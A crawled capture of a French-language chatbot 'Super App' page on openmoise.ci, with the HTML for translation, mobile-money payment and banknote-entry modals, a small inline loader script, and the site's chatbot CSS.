                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais-vers-chinois">Anglais vers chinois</label><br/>
                                                    <input type="radio" id="anglais-vers-chinois" name="foreign_language" value="anglais-vers-chinois" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais-vers-français">Anglais vers
                                                        français</label><br/>
                                                    <input type="radio" id="anglais-vers-français" name="foreign_language" value="anglais-vers-français" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais-vers-hindi">Anglais vers hindi</label><br/>
                                                    <input type="radio" id="anglais-vers-hindi" name="foreign_language" value="anglais-vers-hindi" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="chinois-vers-anglais">Chinois vers anglais</label><br/>
                                                    <input type="radio" id="chinois-vers-anglais" name="foreign_language" value="chinois-vers-anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="chinois-vers-français">Chinois vers
                                                        français</label><br/>
                                                    <input type="radio" id="chinois-vers-français" name="foreign_language" value="chinois-vers-français" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français-vers-anglais">Français vers
                                                        anglais</label><br/>
                                                    <input type="radio" id="français-vers-anglais" name="foreign_language" value="français-vers-anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français-vers-chinois">Français vers
                                                        chinois</label><br/>
                                                    <input type="radio" id="français-vers-chinois" name="foreign_language" value="français-vers-chinois" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français-vers-hindi">Français vers hindi</label><br/>
                                                    <input type="radio" id="français-vers-hindi" name="foreign_language" value="français-vers-hindi" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="hindi-vers-anglais">Hindi vers anglais</label><br/>
                                                    <input type="radio" id="hindi-vers-anglais" name="foreign_language" value="hindi-vers-anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="hindi-vers-français">Hindi vers français</label><br/>
                                                    <input type="radio" id="hindi-vers-français" name="foreign_language" value="hindi-vers-français" onclick="setLang(this.value)"/>
                                                </div>





                                                
                                            </div>
                                            <div class="modal-footer">
                                                <button type="button" class="btn btn-primary" data-dismiss="modal">Valider</button>
                                            </div>
                                        </div>
                                    </div>
                                </div>



                                
                                
                                <div id="ChildrenModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                                    <div class="modal-dialog">
                                        <div class="modal-content" style="margin-top: 15%;">
                                            <div class="modal-header">
                                                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">× </button>
                                                <h4 class="modal-title" id="myModalLabel">Choisissez l'enfant dont vous
                                                    voulez connaître la moyenne</h4>
                                            </div>
                                            <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                            </div>
                                            <div class="modal-footer">
                                                <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div id="PaymentMethodsModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myPaymentMethodsModalLabel" aria-hidden="true">
                                    <div class="modal-dialog">
                                        <div class="modal-content" style="margin-top: 15%;">
                                            <div class="modal-header">
                                                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">× </button>
                                                <h4 class="modal-title" id="myPaymentMethodsModalLabel">Recharger avec:
                                                </h4>
                                            </div>
                                            <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                                <div class="payment_method" style="display: flex; justify-content: space-between; align-items: center;">
                                                    <label for="gsm">MTN/MOOV/Orange</label><input type="radio" id="gsm" name="payment_method_choice_gsm" value="gsm" onclick="handle_payment_method('gsm')"/></div>
                                                <div class="payment_method" style="display: flex; justify-content: space-between; align-items: center;">
                                                    <label for="wave">Wave</label><input type="radio" id="wave" name="payment_method_choice_wave" value="wave" onclick="handle_payment_method('wave')"/></div>
                                            </div>
                                            <div class="modal-footer">
                                                <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                
                                <div class="chat-bubble you">
                                    <span id="loginfind" style="font-weight: 600;">
                                        
                                        
                                        Cher Visiteur, 
                                        <br/>
                                    </span>
                                    Bienvenue sur notre Super App!!<br/>
                                    Dîtes simplement: <b>Je veux ...</b>
                                </div>

                                
                                <div class="chat-bubble you load-message hide">
                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="margin: auto;display: block;shape-rendering: auto;width: 43px;height: 20px;" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" id="svg-chat">
                                        <circle cx="0" cy="44.1678" r="15" fill="#ffffff">
                                            <animate attributeName="cy" calcMode="spline" keySplines="0 0.5 0.5 1;0.5 0 1 0.5;0.5 0.5 0.5 0.5" repeatCount="indefinite" values="57.5;42.5;57.5;57.5" keyTimes="0;0.3;0.6;1" dur="1s" begin="-0.6s">
                                            </animate>
                                        </circle>
                                        <circle cx="45" cy="43.0965" r="15" fill="#ffffff">
                                            <animate attributeName="cy" calcMode="spline" keySplines="0 0.5 0.5 1;0.5 0 1 0.5;0.5 0.5 0.5 0.5" repeatCount="indefinite" values="57.5;42.5;57.5;57.5" keyTimes="0;0.3;0.6;1" dur="1s" begin="-0.39999999999999997s">
                                            </animate>
                                        </circle>
                                        <circle cx="90" cy="52.0442" r="15" fill="#ffffff">
                                            <animate attributeName="cy" calcMode="spline" keySplines="0 0.5 0.5 1;0.5 0 1 0.5;0.5 0.5 0.5 0.5" repeatCount="indefinite" values="57.5;42.5;57.5;57.5" keyTimes="0;0.3;0.6;1" dur="1s" begin="-0.19999999999999998s">
                                            </animate>
                                        </circle>
                                    </svg>
                                </div>
                            </div>

                            <div class="chat-bottom">
                                
                                <div class="lang_selection" style="padding: 0px 30px;display: flex;justify-content: center;">
                                    
                                    <button type="button" onclick="readLastMessage()" class="btn btn-warning" style="margin-bottom: 2px;margin-top: 2px;font-size: 12px;position: relative; color: white !important; background-color: #F49C17; width: 100%;"><i class="fas fa-repeat" style="font-size: 20px;"></i></button></div>
                                <div class="chat-input">





                                    <input id="input-chat" type="text" placeholder="Entrez votre message ou parlez..."/>
                                    <div class="input-action-icon" id="start_button" style="width: 25px;">
                                        <label id="search-image" class="m-0" for="searchimageinput">
                                            <input accept="image/*" type="file" id="searchimageinput" class="d-none"/>
                                            <img id="search_image_icon" width="auto" height="30px" src="/chat_bot/static/src/img/search_icon.svg" alt="image search" style="position: relative; bottom: 5px; left: 5px;" loading="lazy"/>
                                        </label>

                                        <a onclick="firstFunction()">
                                            <img id="start_img" width="auto" height="30px" src="/chat_bot/static/src/img/mic.gif" alt="Start" style="position: relative; bottom: 5px; left: 5px;" loading="lazy"/>
                                        </a>

                                        <a onclick="secondFunction()">
                                            <img id="stop_img" width="auto" height="50px" src="/chat_bot/static/src/img/mic-slash.gif" alt="Stop" style="position: relative; bottom: 15px; left: -30px; display: none;" loading="lazy"/>
                                        </a>
                                    </div>


                                </div>
                                
                            </div>
                        </div>
                        <div id="chat-bot-group" class="chat-bot-group">
                            <div class="chat-bot-icon" style="margin-bottom: 30px;" onclick="showChat()" draggable="true">
                                <button id="sendMoneyVocal" class="btn btn-success d-none">Payer</button>
                                <img src="/chat_bot/static/src/img/mic.png" style="width: 60px; height: 60px; top: 0px; right: 0px;" class="img animate" loading="lazy"/>
                                
                                <svg xmlns="http://www.w3.org/2000/svg" id="svg-chat" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x ">
                                    <line x1="18" y1="6" x2="6" y2="18"></line>
                                    <line x1="6" y1="6" x2="18" y2="18"></line>
                                </svg>
                            </div>
                        </div>
                        <div class="center" style="display: none;">
                            <div id="results">
                                <span id="final_span" class="final"></span>
                                <span id="interim_span" class="interim"></span>
                            </div>
                            <div id="div_language">
                                <select id="select_language" onchange="updateCountry()"></select>
                                <select id="select_dialect"></select>
                            </div>
                        </div>
                    </div>
                    
                    <div id="TCModal" class="modal-chatbot">
                        
                        <div class="modal-chatbotcontent">
                            <div class="modal-chatbotheader">
                                <span class="close">×</span>
                                <h2 id="modal-chatbotpolicy">Saissisez votre code de transaction</h2>
                            </div>
                            <div class="modal-chatbotbody">
                                <div class="container">
                                    <p style="text-align: left;">
                                        
                                        <div class="flex">
                                            <input id="transaction_code" name="transaction_code" type="number" min="0000" max="9999" placeholder="Entrez votre code ici"/>
                                        </div>
                                    </p>
                                </div>
                                <button id="btnModal" class="btn btn-success" onclick="ajax_validate_wallet_transaction(document.getElementById('transaction_code').value)">Valider</button>
                            </div>
                        </div>
                    </div>

                    <div id="OCModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                        <div class="modal-dialog">
                            <div class="modal-content" style="margin-top: 15%;">
                                <div class="modal-header">
                                    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">×
                                    </button>
                                    <h4 class="modal-title" id="myModalLabel">Choisissez la catégorie</h4>
                                </div>
                                <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                    
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div id="ECModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                        <div class="modal-dialog">
                            <div class="modal-content" style="margin-top: 15%;">
                                <div class="modal-header">
                                    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">×
                                    </button>
                                    <h4 class="modal-title" id="myModalLabel">Choisissez l'église</h4>
                                </div>
                                <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                    
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div id="myModalSendMoney" class="modal-chatbot">

                        
                        <div class="modal-chatbotcontent">
                            <div class="modal-chatbotheader">
                                <span class="close-money">×</span>
                                <h2 id="modal-chatbotpolicy">Clavier interactif</h2>
                            </div>
                            <div class="modal-chatbotbody">
                                <div class="container">
                                    <div class="row">
                                        <div class="container" style="display: flex;">
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/10000.png);" alt="10000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-1 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity1" name="quantity1" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-1 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/5000.png);" alt="5000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-2 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity2" name="quantity2" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-2 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="container" style="display: flex;">
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/2000.png);" alt="2000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-3 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity3" name="quantity3" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-3 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/1000.png);" alt="1000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-4 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity4" name="quantity4" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-4 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="container" style="display: flex;">
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/500.png);" alt="500"></div>
                                                
                                                <div class="input-group" id="input500">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-5 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity5" name="quantity5" class="form-control input-number" value="0" min="0" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-5 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/100.png);" alt="100"></div>
                                                <div class="input-group" id="input100">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-6 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity6" name="quantity6" class="form-control input-number" value="0" min="0" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-6 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="modal-chatbotfooter">
                                <div class="container">
                                    <h3 id="modal-chatbotpolicy">Sous-total:</h3>
                                    <h3 id="modal-chatbotpolicy" class="total_money">0</h3>
                                </div>
                                <div class="container">
                                    <h3 id="modal-chatbotpolicy">Frais:</h3>
                                    <h3 id="modal-chatbotpolicy" class="charges">0</h3>
                                </div>
                                <div class="container">
                                    <h3 id="modal-chatbotpolicy">Total:</h3>
                                    <h3 id="modal-chatbotpolicy" class="total_money_with_commission">0</h3>
                                </div>
                            </div>
                            <div class="container" style="                                 text-align: center;                             ">
                                <button id="btnModal" class="btn btn-success" onclick="setChecked2(1)">Valider</button>
                            </div>
                        </div>
                    </div>

                    
                    <div id="myFriendsModal" class="friends-modal-chatbot">

                        
                        <div class="modal-chatbotcontent">
                            <div class="modal-chatbotheader">
                                <span id="close-contact" class="close">×</span>
                                <h2 id="modal-chatbotpolicy">Sélectionner un contact</h2>
                            </div>
                            <div class="modal-chatbotbody">
                                <div class="container">
                                    <div id="table-wrapper">
                                        <div id="table-scroll">
                                            <table id="myTable" style="margin: 0 auto;">
                                                <tr class="header">
                                                    <th style="width:60%;">Nom complet</th>
                                                    <th style="width:40%;">Action</th>
                                                </tr>
                                            </table>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="modal-chatbotfooter">
                                <input type="text" id="myInput" onkeyup="filterOnTyping()" placeholder="Entrer le nom du contact pour le rechercher.." title="Entrer le nom du contact"/>
                            </div>
                        </div>
                    </div>

                    

                    

                    
                    
                    

                    <script src="/chat_bot/static/src/js/translatetobot.js"></script>
                    <script src="/chat_bot/static/src/js/grammarHelper.js"></script>
                    
                    <script src="https://unpkg.com/mathjs/lib/browser/math.js"></script>
                    <link href="https://fonts.googleapis.com/css?family=Nunito:400,600,700" rel="stylesheet"/>
                    
                    <link href="/chat_bot/static/src/css/chatBot2.css" rel="stylesheet" type="text/css"/>
                    <link href="https://fonts.cdnfonts.com/css/gotham" rel="stylesheet"/>
                    
                    <link href="/chat_bot/static/src/css/select2.min.css" rel="stylesheet" type="text/css"/>
                    
                    <script type="text/javascript" src="/chat_bot/static/src/js/WebAudioRecorder.min.js"></script>
                    <script src="https://cdnjs.cloudflare.com/ajax/libs/wow/1.1.2/wow.min.js"></script>
                    
                    
                    <script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/moment.js/2.29.0/moment.min.js"></script>
                    


                    <script>
                        if ($("script[src^='/chat_bot/static/src/js/app.js']").length == 0) {
                            var div = document.getElementById('wrap');
                            var script = document.createElement('script');
                            script.setAttribute('src',
                            `/chat_bot/static/src/js/app.js?version=${new Date().getTime()}`);
                            script.setAttribute('type', 'text/javascript');
                            div.appendChild(script);
                        }

                        if ($("script[src^='/chat_bot/static/src/js/dioula.js']").length == 0) {
                            var div = document.getElementById('wrap');
                            var script = document.createElement('script');
                            script.setAttribute('src',
                                `/chat_bot/static/src/js/dioula.js?version=${new Date().getTime()}`);
                            script.setAttribute('type', 'text/javascript');
                            div.appendChild(script);
                        }

                        if ($("script[src^='/chat_bot/static/src/js/input_test.js']").length == 0) {
                            var div = document.getElementById('wrap');
                            var script = document.createElement('script');
                            script.setAttribute('src',
                                `/chat_bot/static/src/js/input_test.js?version=${new Date().getTime()}`);
                            script.setAttribute('type', 'text/javascript');
                            div.appendChild(script);
                        }

                        if ($("link[href^='https://openmoise.ci/chat_bot/static/src/css/chatBot.css']").length == 0) {
                            var div = document.getElementsByTagName('body')[0];
                            var link = document.createElement('link');
                            link.setAttribute('href', `https://openmoise.ci/chat_bot/static/src/css/chatBot.css`);
                            link.setAttribute('type', 'text/css');
                            link.setAttribute('rel', 'stylesheet');
                            div.appendChild(link);
                        }

                        function getModal() {

                            // Get the modal

                            var modal = document.getElementById("myModal");


                            // Get the "span" element that closes the modal

                            var span = document.getElementsByClassName("close")[0];


                            modal.style.display = "block";


                            // When the user clicks on "span" (x), close the modal

                            span.onclick = function () {

                                modal.style.display = "none";

                            }


                            // When the user clicks anywhere outside of the modal, close it

                            window.onclick = function (event) {

                                if (event.target == modal) {

                                    modal.style.display = "none";

                                }

                            }

                        }

                        function getModalSendMoney() {

                            // Get the modal

                            var money_modal = document.getElementById("myModalSendMoney");

                            // Get the "span" element that closes the modal

                            var span = document.getElementsByClassName("close-money")[0];

                            money_modal.style.display = "block";


                            // When the user clicks on "span" (x), close the modal

                            span.onclick = function () {

                                money_modal.style.display = "none";

                            }


                            // When the user clicks anywhere outside of the modal, close it

                            window.onclick = function (event) {

                                if (event.target == money_modal) {

                                    money_modal.style.display = "none";

                                }

                            }

                        }
                    </script>
                </div>
            
    

--- FILE ---
content_type: text/css
request_url: http://openmoise.ci:8069/open_moise/static/dist/css/custom-moise-style.css
body_size: 97
content:
.dr-portal-doc-entry .icon{
    background:none;
    background-color: #F88F26!important;
  }

  

--- FILE ---
content_type: text/css
request_url: https://openmoise.ci/chat_bot/static/src/css/chatBot.css
body_size: 11118
content:
#chatbot-dropup > .dropdown-menu.show {
    position: absolute !important;
    left: -12px !important;
    font-family: 'Gotham';
}

.dropdown-item:hover, .dropdown-item:focus {
    color: #F49C17;
}

#order_total_taxes {
    display: none !important;
}

.shop-detail-1 .m-0.d-flex.align-items-center:nth-of-type(2) { 
    display: none !important;
};

.shop-star{
    display: none !important;
}

.star-shop-container{
    display: none !important;
}

.shop-detail-1 p:nth-of-type(2){
    display: none !important;
}

.o_portal_sidebar #sidebar_content.card > div.card-footer{
    display: none !important;
}

small.mr-3 {
    display: none !important;
};

tr#order_total_taxes {
    display: none;
}

@media screen and (min-width:600px) and (max-width:900px){
    /* Remove the app download buttons on tablets */
    .download-section {
        display: none !important;
    }
}

.card-footer.small.text-center.text-muted.border-top-0.pt-1.pb-1.d-none.d-lg-block {
    display: none !important;
}

.chat-screen {
    position: absolute;
    bottom: 60px !important;
    right: 2%;
    z-index: 9999;
    width: 350px;
    background: white;
    box-sizing: border-box;
    border-radius: 15px;
    box-shadow: 0px 15px 20px rgba(0, 0, 0, 0.1);
    visibility: hidden;
}


.chat-screen.show-chat {
    -moz-transition: bottom 0.5s linear !important;
    -webkit-transition: bottom 0.5s linear !important;
    transition: bottom 0.5s linear !important;
    visibility: visible !important;
    bottom: 100px !important;
    width: 290px !important;
    margin-bottom: 30px !important;
    z-index: 0 !important;
    -ms-transition: bottom 0.5s linear !important;
    -o-transition: bottom 0.5s linear !important;
}


.chat-screen .chat-header {
    /* background-image: linear-gradient(to right, #0DA9EF, #0DB1EF, #1DABEF, #0DC5EF, #0DCFFF); */
    background-color: white;
    border-radius: 15px 15px 0 0;
    padding: 15px;
    display: block;
}


.chat-screen .chat-header .chat-header-title {
    display: inline-block;
    width: calc(100% - 50px);
    color: #fff;
    font-size: 14px;
}


.chat-screen .chat-header .chat-header-option {
    display: inline-block;
    width: 44px;
    color: #fff;
    font-size: 14px;
    text-align: right;
}


.chat-screen .chat-header .chat-header-option .dropdown .dropdown-toggle svg {
    color: #fff;
}


.chat-screen .chat-mail {
    padding: 30px;
    display: block;
}


.chat-screen .chat-mail input.form-control {
    border-radius: 30px;
    border: 1px solid #e1e1e1;
    color: #3b3f5c;
    font-size: 14px;
    padding: 0.55rem 1.25rem;
}


.chat-screen .chat-mail input.form-control:focus {
    box-shadow: none;
    border: 1px solid #add5fc;
}


.chat-screen .chat-mail .select2 .selection .select2-selection .select2-selection__rendered {
    border-radius: 30px;
    border: 1px solid #e1e1e1;
    height: calc(1.28em + 1.28rem + 2px);
    padding: 9px 20px;
    font-size: 14px;
}


.chat-screen .chat-mail .select2.select2-container--open .selection .select2-selection {
    box-shadow: none;
    border-radius: 30px;
}


.chat-screen .chat-mail button {
    /* background-image: linear-gradient(to right, #0DA9EF, #0DB1EF, #1DABEF, #0DC5EF, #0DCFFF); */
    background-color: #F49C17;
    border: none;
    padding: 0.58rem 1.25rem;
    transition: transform 0.5s ease;
}


.chat-screen .chat-mail .form-group {
    margin-bottom: 1.5rem;
}

.chat-bubble.you.text-to-copy.dropdown-toggle {
    white-space: unset !important;
}


.chat-screen .chat-body-rasa {
    padding: 25px;
    display: inline-block;
    min-height: 200px;
    max-height: 80%;
    max-width: 100%;
    background: white;
}




.chat-screen .chat-body-rasa .chat-start {
    border: 1px solid #f8d4ff;
    width: 150px;
    border-radius: 50px;
    padding: 6px 10px;
    font-size: 12px;
    margin: 0 auto;
    text-align: center;
    margin-bottom: 15px;
    background: #fff;
}


.chat-screen .chat-body-rasa .chat-bubble {
    font-size: 12px;
    padding: 10px 15px;
    box-shadow: none;
    display: inline-block;
    clear: both;
    margin-bottom: 10px;
    box-shadow: 0 5px 5px rgba(0, 0, 0, 0.02);
}


/*Après integration du dropright le  style a changé alors voila mon nouveau style : l'ancien style est commenté*/
.chat-screen .chat-body-rasa .chat-bubble {
    font-family: 'Gotham';
    font-size: 13.5px;
    padding: 10px 15px;
    border-radius: 0 15px 15px 15px;
    box-shadow: 0px 5px 20px #0000004a;
    display: inline-block;
    clear: both;
    margin-bottom: 10px;
    
    
}

/*Ici j'ai ajouté .dropright*/
.chat-screen .chat-body-rasa .chat-bubble.you.dropright {
    background-color: #fff;
    -webkit-text-fill-color: black !important;
    border-radius: 0 15px 15px 15px;
    box-shadow: 0px 5px 20px #0000004a;
    align-self: flex-start;
    display: table;
    font-family: 'Gotham';
    font-size: 13.5px;
    -webkit-border-radius: 0 15px 15px 15px;
    -moz-border-radius: 0 15px 15px 15px;
    -ms-border-radius: 0 15px 15px 15px;
    -o-border-radius: 0 15px 15px 15px;
    /* font-weight: 600 !important; */
}


.chat-screen .chat-body-rasa .chat-bubble.me {
    background-image: linear-gradient(to right, #000, #000, #000, #000, #000);
    -webkit-text-fill-color: white !important;
    border-radius: 15px 0px 15px 15px;
    box-shadow: 0px 5px 20px #0000004a;
    float: right;
    align-self: flex-end;
    display: table;
    font-family: 'Gotham';
    font-size: 13.5px;
}


.chat-screen .chat-input {
    width: 100%;
    position: relative;
    margin-bottom: -15px;
}


.o_brand_promotion {
    display: none;
}


.chat-screen .chat-input input {
    width: 100% !important;
    background-color: rgb(255,255,255,1) !important;
    padding: 15px 40px 15px 15px !important;
    border-radius: 0 0 15px 15px !important;
    resize: none !important;
    margin-bottom: -50px !important;
    border-width: 1px 0 0 0 !important;
    border-style: solid !important;
    border-color: white !important;
    -webkit-text-fill-color: #7a7a7a !important;
    font-weight: normal !important;
    font-family: 'Gotham' !important;
    font-size: 13px !important;
    transition: border-color 0.5s ease !important;
    -webkit-border-radius: 0 0 15px 15px !important;
    -moz-border-radius: 0 0 15px 15px !important;
    -ms-border-radius: 0 0 15px 15px !important;
    -o-border-radius: 0 0 15px 15px !important;
    -webkit-transition: border-color 0.5s ease !important;
    -moz-transition: border-color 0.5s ease !important;
    -ms-transition: border-color 0.5s ease !important;
    -o-transition: border-color 0.5s ease !important;
}


.chat-screen .chat-input input:focus {
    border-color: #f9dcff;
}


.chat-screen .chat-input input:focus + .input-action-icon a svg.feather-send {
    color: #bc32ef;
}


.chat-screen .chat-input .input-action-icon {
    width: 61px;
    white-space: nowrap;
    position: absolute;
    z-index: 1;
    top: 15px;
    right: 45px;
    text-align: right;
}


.chat-screen .chat-input .input-action-icon a {
    display: inline-block;
    margin-left: 5px;
    cursor: pointer;
}


.chat-screen .chat-input .input-action-icon a svg#svg-chat {
    height: 17px;
    width: 17px;
    color: #a9a9a9;
}


.chat-screen .chat-session-end {
    display: block;
    width: 100%;
    padding: 25px;
}


.chat-screen .chat-session-end h5 {
    font-size: 17px;
    text-align: center;
    font-weight: bold;
    margin-top: 20px;
}


.chat-screen .chat-session-end p {
    font-size: 14px;
    text-align: center;
    margin: 20px 0;
}


.chat-screen .chat-session-end .rate-me {
    width: 120px;
    margin: 40px auto;
}


.chat-screen .chat-session-end .rate-me .rate-bubble {
    display: inline-block;
    text-align: center;
    width: 50px;
}


.chat-screen .chat-session-end .rate-me .rate-bubble span {
    height: 50px;
    width: 50px;
    text-align: center;
    display: block;
    line-height: 46px;
    cursor: pointer;
    transition: transform 0.5s ease;
    margin-bottom: 7px;
}


.chat-screen .chat-session-end .rate-me .rate-bubble span:hover {
    transform: scale(1.1);
    transition: transform 0.5s ease;
}


.chat-screen .chat-session-end .rate-me .rate-bubble.great {
    margin-right: 12px;
    color: #43cc6c;
}


.chat-screen .chat-session-end .rate-me .rate-bubble.great span {
    background: #43cc6c;
    border-radius: 50px 50px 0 50px;
}


.chat-screen .chat-session-end .rate-me .rate-bubble.bad {
    color: #ef4252;
}


.chat-screen .chat-session-end .rate-me .rate-bubble.bad span {
    background: #ef4252;
    border-radius: 50px 50px 50px 0;
}


.chat-screen .chat-session-end .transcript-chat {
    display: block;
    text-align: center;
    margin-top: 80px;
    color: #0768f8;
    text-decoration: underline;
    line-height: 20px;
}


.chat-screen .powered-by {
    margin-top: 40px;
    text-align: center;
    font-size: 12px;
}


.chat-bot-icon {
    position: absolute;
    bottom: 0px;
    right: 2%;
    height: 60px;
    width: 60px;
    /*background-image: linear-gradient(to right, #0DA9EF, #0DB1EF, #1DABEF, #0DC5EF, #0DCFFF);*/
    background-color: #F49C17;
    z-index: 0;
    border-radius: 30px;
    box-shadow: 0px 10px 15px rgba(0, 0, 0, 0.1);
    text-align: center;
    line-height: 50px;
    cursor: pointer;
    transition: all 0.5s ease;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    -ms-border-radius: 30px;
    -o-border-radius: 30px;
}


.chat-bot-icon img {
    height: 90px;
    width: 90px;
    position: absolute;
    right: -13px;
    top: -33px;
}


.chat-bot-icon svg {
    color: #fff;
    -moz-transition: all 0.5s linear;
    -webkit-transition: all 0.5s linear;
    transition: transform 0.5s linear;
    position: absolute;
    left: 13px;
    top: 13px;
    opacity: 0;
    z-index: -1;
}


.chat-bot-icon img {
    -moz-transition: all 0.5s linear;
    -webkit-transition: all 0.5s linear;
    transition: transform 0.5s linear;
    position: absolute;
    z-index: -1;
}


.chat-bot-icon img.animate {
    -moz-transform: rotate(360deg);
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
    opacity: 1;
    z-index: 1;
}


.chat-bot-icon svg.animate {
    position: relative;
    top: 0;
    right: 0;
    left: 0;
    bottom: 0;
    -moz-transform: rotate(360deg);
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
    opacity: 1;
    z-index: 1;
}


.chat-bot-icon svg.animate:hover {
    -moz-transform: rotate(-360deg);
    -webkit-transform: rotate(-360deg);
    transform: rotate(-360deg);
    opacity: 1;
    z-index: 1;
}


.dropdown-item_bod:hover , .dropdown-item_bod:focus {
    color: #fcfcfc;
    text-decoration: none;
    background-color: #f8f9fa;
